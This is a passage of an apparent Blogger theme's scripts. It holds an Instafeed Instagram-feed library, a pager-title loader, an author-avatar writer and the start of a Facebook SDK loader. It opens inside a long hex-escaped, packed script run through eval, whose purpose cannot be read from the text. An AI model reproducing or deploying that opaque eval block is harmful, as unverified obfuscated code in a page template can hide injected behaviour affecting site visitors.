\a\\u\\a\\P\\a\\k\\a\\f\\a\\x\\a\\k\\a\\m\\a\\13\\a\\m\\a\\m\\a\\z\\a\\u\\a\\R\\a\\H\\a\\m\\a\\k\\a\\f\\a\\Z\\a\\u\\a\\P\\a\\m\\a\\i\\a\\f\\a\\z\\a\\k\\a\\t\\a\\f\\a\\u\\a\\11\\a\\f\\a\\u\\a\\D\\a\\D\\a\\k\\a\\z\\a\\b\\V\\a\\b\\W\\a\\b\\X\\a\\b\\h\\a\\f\\a\\C\\a\\w\\a\\z\\a\\k\\a\\f\\a\\v\\a\\z\\a\\z\\a\\f\\a\\b\\X\\a\\v\\a\\m\\a\\i\\a\\f\\a\\m\\a\\C\\a\\R\\a\\f\\a\\u\\a\\m\\a\\k\\a\\C\\a\\f\\a\\u\\a\\D\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\L\\a\\w\\a\\D\\a\\m\\a\\k\\a\\D\\a\\m\\a\\f\\a\\x\\a\\H\\a\\C\\a\\C\\a\\v\\a\\z\\a\\15\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\P\\a\\v\\a\\m\\a\\k\\a\\f\\a\\i\\a\\k\\a\\u\\a\\11\\a\\i\\a\\m\\a\\f\\a\\L\\a\\w\\a\\C\\a\\f\\a\\C\\a\\v\\a\\12\\a\\f\\a\\b\\U\\a\\w\\a\\u\\a\\D\\a\\f\\a\\D\\a\\w\\a\\f\\a\\K\\a\\m\\a\\m\\a\\u\\a\\m\\a\\t\\a\\k\\a\\f\\a\\x\\a\\t\\a\\u\\a\\L\\a\\k\\a\\f\\a\\L\\a\\v\\a\\m\\a\\k\\a\\11\\a\\w\\a\\z\\a\\15\\a\\f\\a\\L\\a\\v\\a\\m\\a\\k\\a\\f\\a\\k\\a\\t\\a\\k\\a\\C\\a\\f\\a\\C\\a\\v\\a\\12\\a\\K\\a\\w\\a\\x\\a\\m\\a\\f\\a\\v\\a\\t\\a\\m\\a\\k\\a\\z\\a\\D\\a\\v\\a\\m\\a\\k\\a\\f\\a\\u\\a\\C\\a\\11\\a\\z\\a\\f\\a\\x\\a\\m\\a\\z\\a\\u\\a\\K\\a\\b\\V\\a\\m\\a\\C\\a\\t\\a\\b\\W\\a\\v\\a\\11\\a\\x\\a\\c\\a\\f\\a\\i\\a\\m\\a\\m\\a\\K\\a\\f\\a\\B\\a\\z\\a\\v\\a\\C\\a\\k\\a\\f\\a\\b\\17\\a\\H\\a\\t\\a\\f\\a\\f\\a\\K\\a\\b\\Q\\a\\b\\S\\a\\f\\a\\P\\a\\u\\a\\x\\a\\K\\a\\t\\a\\v\\a\\15\\a\\f\\a\\x\\a\\m\\a\\15\\a\\t\\a\\k\\a\\f\\a\\x\\a\\H\\a\\R\\a\\x\\a\\m\\a\\z\\a\\f\\a\\P\\a\\k\\a\\B\\a\\v\\a\\H\\a\\t\\a\\m\\a\\D\\a\\w\\a\\u\\a\\C\\a\\v\\a\\11\\a\\k\\a\\f\\a\\u\\a\\B\\a\\z\\a\\v\\a\\C\\a\\k\\a\\c\\a\\f\\a\\x\\a\\c\\a\\b\\c\\a\\M\\a\\M\\a\\f\\a\\H\\a\\t\\a\\f\\a\\b\\16\\a\\b\\b\\a\\M\\a\\f\\a\\u\\a\\C\\a\\11\\a\\H\\a\\z\\a\\t\\a\\f\\a\\L\\a\\w\\a\\D\\a\\m\\a\\v\\a\\u\\a\\D\\a\\x\\a\\b\\E\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\x\\a\\f\\a\\L\\a\\H\\a\\z\\a\\z\\a\\k\\a\\D\\a\\m\\a\\f\\a\\b\\S\\a\\k\\a\\L\\a\\f\\a\\b\\f\\a\\w\\a\\14\\a\\f\\a\\B\\a\\t\\a\\w\\a\\w\\a\\z\\a\\f\\a\\z\\a\\v\\a\\D\\a\\P\\a\\w\\a\\C\\a\\f\\a\\b\\e\\a\\L\\a\\m\\a\\f\\a\\c\\a\\b\\b\\a\\M\\a\\f\\a\\i\\a\\G\\a\\f\\a\\x\\a\\m\\a\\z\\a\\12\\a\\f\\a\\L\\a\\i\\a\\w\\a\\K\\a\\f\\a\\b\\A\\a\\k\\a\\K\\a\\f\\a\\D\\a\\H\\a\\C\\a\\K\\a\\w\\a\\x\\a\\m\\a\\x\\a\\c\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\m\\a\\u\\a\\m\\a\\t\\a\\k\\a\\f\\a\\K\\a\\L\\a\\C\\a\\f\\a\\13\\a\\H\\a\\11\\a\\f\\a\\m\\a\\k\\a\\z\\a\\C\\a\\f\\a\\R\\a\\t\\a\\w\\a\\L\\a\\10\\a\\f\\a\\m\\a\\k\\a\\12\\a\\m\\a\\f\\a\\i\\a\\m\\a\\C\\a\\t\\a\\f\\a\\b\\17\\a\\H\\a\\D\\a\\f\\a\\b\\X\\a\\v\\a\\15\\a\\f\\a\\13\\a\\K\\a\\z\\a\\f\\a\\C\\a\\w\\a\\D\\a\\m\\a\\i\\a\\r\\a\\f\\a\\P\\a\\v\\a\\15\\a\\f\\a\\b\\X\\a\\v\\a\\z\\a\\f\\a\\P\\a\\v\\a\\15\\a\\x\\a\\m\\a\\z\\a\\f\\a\\m\\a\\z\\a\\m\\a\\P\\a\\f\\a\\b\\T\\a\\k\\a\\R\\a\\f\\a\\i\\a\\b\\16\\a\\f\\a\\x\\a\\K\\a\\v\\a\\D\\a\\f\\a\\b\\17\\a\\v\\a\\D\\a\\f\\a\\R\\a\\z\\a\\f\\a\\L\\a\\w\\a\\D\\a\\m\\a\\k\\a\\D\\a\\m\\a\\c\\a\\f\\a\\11\\a\\k\\a\\m\\a\\1b\\a\\t\\a\\k\\a\\C\\a\\k\\a\\D\\a\\m\\a\\x\\a\\18\\a\\15\\a\\b\\W\\a\\v\\a\\11\\a\\b\\f\\a\\v\\a\\C\\a\\k\\a\\f\\a\\11\\a\\k\\a\\m\\a\\1b\\a\\t\\a\\k\\a\\C\\a\\k\\a\\D\\a\\m\\a\\18\\a\\15\\a\\b\\Q\\a\\P\\a\\f\\a\\z\\a\\k\\a\\f\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\v\\a\\H\\a\\m\\a\\i\\a\\w\\a\\z\\a\\c\\a\\f\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\v\\a\\H\\a\\m\\a\\i\\a\\w\\a\\z\\a\\f\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\x\\a\\f\\a\\L\\a\\H\\a\\x\\a\\m\\a\\w\\a\\C\\a\\b\\E\\a\\m\\a\\12\\a\\m\\a\\f\\a\\m\\a\\v\\a\\z\\a\\11\\a\\k\\a\\m\\a\\f\\a\\b\\E\\a\\R\\a\\t\\a\\v\\a\\D\\a\\10\\a\\f\\a\\Y\\a\\H\\a\\w\\a\\m\\a\\k\\a\\1b\\a\\D\\a\\P\\a\\f\\a\\Z\\a\\u\\a\\D\\a\\P\\a\\w\\a\\Z\\a\\f\\a\\Z\\a\\Z\\a\\Z\\a\\f\\a\\m\\a\\i\\a\\k\\a\\C\\a\\k\\a\\12\\a\\K\\a\\w\\a\\x\\a\\k\\a\\f\\a\\x\\a\\k\\a\\v\\a\\z\\a\\L\\a\\i\\a\\f\\a\\Z\\a\\z\\a\\v\\a\\K\\a\\K\\a\\k\\a\\z\\a\\f\\a\\R\\a\\12\\a\\f\\a\\11\\a\\k\\a\\m\\a\\1b\\a\\t\\a\\k\\a\\C\\a\\k\\a\\D\\a\\m\\a\\x\\a\\18\\a\\15\\a\\1a\\a\\t\\a\\v\\a\\x\\a\\x\\a\\b\\f\\a\\v\\a\\C\\a\\k\\a\\f\\a\\x\\a\\k\\a\\K\\a\\v\\a\\z\\a\\v\\a\\m\\a\\w\\a\\z\\a\\f\\a\\t\\a\\v\\a\\R\\a\\k\\a\\t\\a\\f\\a\\z\\a\\k\\a\\C\\a\\w\\a\\14\\a\\k\\a\\b\\g\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\S\\a\\H\\a\\K\\a\\t\\a\\u\\a\\L\\a\\v\\a\\m\\a\\k\\a\\x\\a\\b\\E\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\x\\a\\f\\a\\z\\a\\k\\a\\x\\a\\H\\a\\t\\a\\m\\a\\x\\a\\f\\a\\b\\c\\a\\b\\s\\a\\b\\b\\a\\f\\a\\f\\a\\z\\a\\k\\a\\K\\a\\t\\a\\u\\a\\k\\a\\x\\a\\f\\a\\m\\a\\15\\a\\K\\a\\k\\a\\f\\a\\x\\a\\L\\a\\z\\a\\w\\a\\t\\a\\t\\a\\u\\a\\D\\a\\11\\a\\f\\a\\15\\a\\k\\a\\v\\a\\z\\a\\f\\a\\C\\a\\k\\a\\P\\a\\u\\a\\v\\a\\f\\a\\P\\a\\v\\a\\m\\a\\k\\a\\c\\a\\f\\a\\m\\a\\z\\a\\H\\a\\k\\a\\f\\a\\K\\a\\H\\a\\R\\a\\t\\a\\u\\a\\x\\a\\i\\a\\k\\a\\P\\a\\f\\a\\B\\a\\v\\a\\t\\a\\x\\a\\k\\a\\f\\a\\K\\a\\z\\a\\u\\a\\D\\a\\m\\a\\b\\g\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\h\\a\\v\\a\\R\\a\\k\\a\\t\\a\\x\\a\\b\\E\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\x\\a\\f\\a\\m\\a\\15\\a\\K\\a\\k\\a\\w\\a\\B\\a\\f\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\D\\a\\v\\a\\u\\a\\t\\a\\f\\a\\H\\a\\D\\a\\P\\a\\k\\a\\B\\a\\u\\a\\D\\a\\k\\a\\P\\a\\f\\a\\K\\a\\v\\a\\z\\a\\x\\a\\k\\a\\b\\Q\\a\\D\\a\\m\\a\\f\\a\\x\\a\\b\\b\\a\\M\\a\\M\\a\\f\\a\\B\\a\\z\\a\\v\\a\\C\\a\\k\\a\\R\\a\\w\\a\\z\\a\\P\\a\\k\\a\\z\\a\\f\\a\\R\\a\\K\\a\\f\\a\\R\\a\\t\\a\\w\\a\\11\\a\\x\\a\\K\\a\\w\\a\\m\\a\\f\\a\\Z\\a\\i\\a\\u\\a\\t\\a\\k\\a\\f\\a\\C\\a\\v\\a\\12\\a\\z\\a\\k\\a\\x\\a\\H\\a\\t\\a\\m\\a\\x\\a\\f\\a\\x\\a\\i\\a\\w\\a\\Z\\a\\z\\a\\k\\a\\L\\a\\k\\a\\D\\a\\m\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\x\\a\\f\\a\\L\\a\\v\\a\\m\\a\\L\\a\\i\\a\\f\\a\\x\\a\\b\\s\\a\\r\\a\\f\\a\\x\\a\\G\\a\\M\\a\\M\\a\\f\\a\\C\\a\\C\\a\\b\\U\\a\\m\\a\\b\\t\\a\\C\\a\\i\\a\\b\\t\\a\\b\\s\\a\\R\\a\\b\\k\\a\\f\\a\\b\\o\\a\\b\\k\\a\\b\\c\\a\\t\\a\\m\\a\\b\\X\\a\\z\\a\\b\\t\\a\\b\\d\\a\\12\\a\\b\\Q\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\f\\a\\13\\a\\13\\a\\13\\a\\13\\a\\13\\a\\13\\a\\13\\a\\13\\a\\1b\\a\\B\\a\\w\\a\\f\\a\\D\\a\\v\\a\\C\\a\\k\\a\\f\\a\\b\\x\\a\\G\\a\\b\\A\\a\\C\\a\\b\\U\\a\\12\\a\\10\\a\\Z\\a\\C\\a\\b\\e\\a\\M\\a\\f\\a\\x\\a\\C\\a\\v\\a\\t\\a\\t\\a\\f\\a\\u\\a\\L\\a\\w\\a\\D\\a\\f\\a\\v\\a\\t\\a\\m\\a\\f\\a\\z\\a\\k\\a\\C\\a\\w\\a\\14\\a\\k\\a\\b\\V\\a\\m\\a\\C\\a\\t\\a\\b\\W\\a\\v\\a\\11\\a\\f\\a\\k\\a\\z\\a\\z\\a\\w\\a\\z\\a\\f\\a\\B\\a\\w\\a\\H\\a\\D\\a\\P\\a\\f\\a\\x\\a\\i\\a\\w\\a\\Z\\a\\z\\a\\k\\a\\L\\a\\k\\a\\D\\a\\m\\a\\K\\a\\w\\a\\x\\a\\m\\a\\x\\a\\r\\a\\f\\a\\x\\a\\i\\a\\w\\a\\Z\\a\\b\\g\\a\\v\\a\\D\\a\\P\\a\\w\\a\\C\\a\\b\\Q\\a\\C\\a\\11\\a\\f\\a\\t\\a\\v\\a\\x\\a\\m\\a\\b\\Q\\a\\D\\a\\P\\a\\k\\a\\12\\a\\b\\e\\a\\B\\a\\f\\a\\b\\U\\a\\K\\a\\11\\a\\f\\a\\w\\a\\D\\a\\t\\a\\w\\a\\v\\a\\P\\a\\f\\a\\C\\a\\15\\a\\L\\a\\w\\a\\D\\a\\m\\a\\k\\a\\D\\a\\m\\a\\f\\a\\D\\a\\H\\a\\t\\a\\t\\a\\f\\a\\t\\a\\w\\a\\L\\a\\v\\a\\m\\a\\u\\a\\w\\a\\D\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\E\\a\\z\\a\\k\\a\\x\\a\\H\\a\\t\\a\\m\\a\\x\\a\\b\\E\\a\\t\\a\\v\\a\\R\\a\\k\\a\\t\\a\\x\\a\\b\\E\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\x\\a\\f\\a\\R\\a\\12\\a\\x\\a\\t\\a\\u\\a\\P\\a\\k\\a\\z\\a\\f\\a\\m\\a\\z\\a\\15\\a\\f\\a\\z\\a\\k\\a\\B\\a\\f\\a\\P\\a\\w\\a\\B\\a\\w\\a\\t\\a\\t\\a\\w\\a\\Z\\a\\f\\a\\18\\a\\t\\a\\w\\a\\11\\a\\11\\a\\k\\a\\z\\a\\f\\a\\b\\W\\a\\k\\a\\C\\a\\K\\a\\t\\a\\v\\a\\m\\a\\k\\a\\x\\a\\f\\a\\u\\a\\D\\a\\t\\a\\u\\a\\D\\a\\k\\a\\f\\a\\L\\a\\z\\a\\k\\a\\v\\a\\m\\a\\k\\a\\b\\A\\a\\H\\a\\C\\a\\C\\a\\v\\a\\z\\a\\15\\a\\13\\a\\D\\a\\P\\a\\b\\W\\a\\i\\a\\H\\a\\C\\a\\R\\a\\f\\a\\B\\a\\w\\a\\D\\a\\m\\a\\f\\a\\x\\a\\u\\a\\19\\a\\k\\a\\f\\a\\u\\a\\D\\a\\i\\a\\k\\a\\z\\a\\u\\a\\m\\a\\f\\a\\f\\a\\L\\a\\w\\a\\t\\a\\w\\a\\z\\a\\f\\a\\b\\c\\a\\b\\c\\a\\b\\c\\a\\f\\a\\14\\a\\u\\a\\x\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\m\\a\\15\\a\\f\\a\\14\\a\\u\\a\\x\\a\\u\\a\\R\\a\\t\\a\\k\\a\\f\\a\\w\\a\\K\\a\\v\\a\\L\\a\\u\\a\\m\\a\\15\\a\\f\\a\\b\\W\\a\\i\\a\\k\\a\\C\\a\\k\\a\\b\\r\\a\\K\\a\\w\\a\\x\\a\\k\\1h\\1g\\1h\\1h\\1g\\1h\\a\\B\\a\\z\\a\\w\\a\\C\\a\\1a\\a\\i\\a\\v\\a\\z\\a\\1a\\a\\w\\a\\P\\a\\k\\1h\\1g\\1h\\a\\z\\a\\k\\a\\K\\a\\t\\a\\v\\a\\L\\a\\k\\1h\\1g\\1h\\a\\b\\B\\a\\Z\\a\\n\\1h\\1g\\1h\\a\\b\\B\\a\\R\\1h\\1g\\1h\\a\\11\\1h\\1e\\1o\\b\\10\\1f\\b\\I\\1f\\b\\M\\1g\\b\\J\\1g\\b\\m\\1g\\b\\H\\1g\\b\\D\\1g\\b\\N\\1d\\1l\\b\\D\\1n\\b\\I\\1f\\b\\m\\1d\\1l\\b\\L\\1f\\b\\m\\1O\\b\\J\\1A\\b\\v\\1c\\V\\1e\\1B\\b\\D\\1f\\b\\14\\1f\\b\\m\\1y\\b\\J\\1d\\1d\\1d\\1r\\1f\\1f\\b\\m\\1n\\b\\m\\1P\\b\\J\\1d\\1S\\b\\1b\\1A\\b\\O\\1c\\b\\v\\1c\\T\\1e\\1e\\1f\\b\\m\\1r\\b\\Y\\1d\\1B\\b\\m\\1F\\b\\Z\\1f\\b\\12\\1d\\1d\\1m\\1o\\b\\P\\1f\\1M\\b\\v\\1c\\V\\1e\\1c\\b\\v\\1c\\U\\1e\\1e\\1f\\1y\\1N\\1y\\1g\\b\\O\\1d\\1d\\1l\\b\\R\\1f\\b\\m\\1v\\1v\\1d\\1l\\b\\N\\1c\\b\\D\\1f\\b\\m\\1d\\1e\\1n\\b\\H\\1c\\b\\m\\1e\\y\\y\\b\\D\\1f\\b\\m\\1d\\1m\\1o\\b\\H\\1n\\1c\\b\\I\\1f\\b\\D\\1d\\1l\\b\\L\\1s\\b\\N\\1c\\b\\D\\1e\\1m\\1e\\1o\\b\\D\\1n\\b\\I\\1f\\1d\\1l\\b\\L\\1s\\b\\v\\1c\\X\\1e\\1m\\1o\\b\\m\\1n\\b\\1m\\1o\\b\\R\\1f\\b\\m\\1v\\1v\\1d\\1l\\b\\P\\1f\\b\\H\\1c\\b\\m\\1e\\1d\\1l\\b\\M\\1n\\b\\M\\1c\\b\\v\\1c\\U\\1e\\1e\\1f\\b\\15\\1s\\b\\18\\1f\\b\\v\\1c\\16\\1e\\1r\\b\\D\\1f\\b\\m\\1d\\1r\\b\\v\\1c\\16\\1e\\1g\\b\\v\\1c\\17\\1e\\1d\\1g\\b\\H\\1c\\b\\m\\1e\\1d\\1m\\1m\\1o\\b\\L\\1s\\b\\M\\1m\\1f\\b\\v\\1c\\W\\1e\\1g\\b\\1a\\1g\\Q\\W\\1g\\b\\v\\1c\\S\\1e\\1c\\b\\v\\1c\\Q\\1e\\1e\\1f\\b\\v\\1c\\b\\1e\\1d\\1g\\W\\1g\\1l\\1m\\1d\\1d","\\y","\\u\\t\\p\\l\\w","\\y\\y\\y\\y\\y\\y\\y\\y\\y\\y\\i\\S\\b\\y\\i\\Q\\Q\\y\\i\\X\\E\\y\\i\\S\\G\\y\\i\\Q\\H\\y\\i\\Q\\W\\y\\i\\Q\\X\\y\\i\\U\\T\\y\\i\\S\\F\\y\\i\\X\\V\\y\\i\\Q\\F\\y\\i\\S\\E\\y\\i\\Q\\17\\y\\i\\Q\\16\\y\\i\\S\\H\\y\\i\\U\\E\\y\\i\\U\\b\\y\\i\\S\\Q\\y\\i\\U\\17\\y\\i\\U\\I\\y\\i\\X\\S\\y\\i\\X\\Q\\y\\i\\Q\\I\\y\\i\\U\\16\\y\\i\\U\\U\\y\\i\\U\\G\\y\\i\\U\\H\\y\\i\\T\\G\\y\\i\\T\\F\\y\\i\\S\\S\\y\\i\\X\\T\\y\\i\\Q\\G\\y\\i\\Q\\E\\y\\i\\X\\W\\y\\i\\U\\S\\y\\i\\S\\W\\y\\i\\X\\F\\y\\i\\X\\G\\y\\i\\U\\V\\y\\i\\U\\Q\\y\\i\\X\\b\\y\\i\\X\\X\\y\\i\\X\\16\\y\\i\\U\\X\\y\\i\\U\\F\\y\\i\\V\\b\\y\\i\\X\\U\\y\\i\\X\\17\\y\\i\\V\\Q\\y\\i\\V\\T\\y\\i\\X\\D\\y\\i\\V\\S\\y\\i\\T\\V\\y\\i\\S\\T\\y\\i\\V\\17\\y\\i\\V\\V\\y\\i\\V\\16\\y\\i\\V\\U\\y\\i\\U\\D\\y\\i\\V\\G\\y\\i\\S\\V\\y\\i\\V\\D\\y\\i\\S\\U\\y\\i\\V\\X\\y\\i\\V\\H\\y\\i\\V\\I\\y\\i\\T\\Q\\y\\i\\V\\E\\y\\i\\Q\\U\\y\\i\\T\\b\\y\\i\\T\\T\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\S\\y\\i\\V\\F\\y\\i\\Q\\b\\y\\i\\T\\W\\y\\i\\T\\U\\y\\i\\S\\X\\y\\i\\S\\16\\y\\1p\\W\\i\\V\\h\\d\\X\\y\\i\\T\\16\\y\\i\\T\\17\\y\\i\\T\\X\\y\\i\\S\\17\\y\\i\\T\\D\\y\\i\\T\\S\\y\\i\\Q\\V\\y\\i\\T\\E\\y\\i\\S\\D\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\T\\y\\i\\Q\\D\\y\\i\\T\\I\\y\\i\\S\\I\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\V\\y\\h\\x\\o\\f\\w\\l\\s\\o\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\Q\\y\\i\\Q\\S\\y\\r\\g\\w\\x\\r\\o\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\b\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\U\\y\\10\\w\\r\\l\\o\\j\\y\\l\\h\\y\\A\\k\\l\\p\\g\\y\\Q\\17\\y\\w\\s\\10\\w\\r\\l\\o\\j\\y\\S\\U\\y\\i\\Q\\T\\y\\g\\z\\c\\p\\y\\z\\c\\r\\y\\t\\c\\r\\u\\g\\L\\o\\w\\y\\o\\g\\A\\y\\11\\g\\j\\H\\i\\t\\y\\S\\T\\y\\i\\T\\H\\y\\U\\Q\\y\\Q\\T\\T","","\\h\\r\\s\\q\\E\\k\\c\\r\\E\\s\\e\\g","\\r\\g\\t\\p\\c\\f\\g","\\a\\A\\1r","\\a\\d","\\j"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x64|x63|x65|x66|x78|x67|x68|x69|x6A|x6B|x6E|x6C|x6D|x72|x6F|x70|x73|x71|x74|x75|x7C|x76|x77|x79|x7A|x41|x43|x42|x44|x45|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x32|x4E|x33|x35|x36|x34|x30|x37|x4F|x50|x53|x52|x51|x54|x55|x56|x38|x39|x57|x59|x5A|x58|x5B|x29|x5D|x28|x2C|x22|_0x7026x3|_0xa870|_0x7026x5|x7B|x7D|x3D|x3B|x5F|_0x7026x4|x2B|x20|return|_0x7026x2|x2D|function|_0x7026x1|x2F|_0x7026x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Posts</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Posts →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
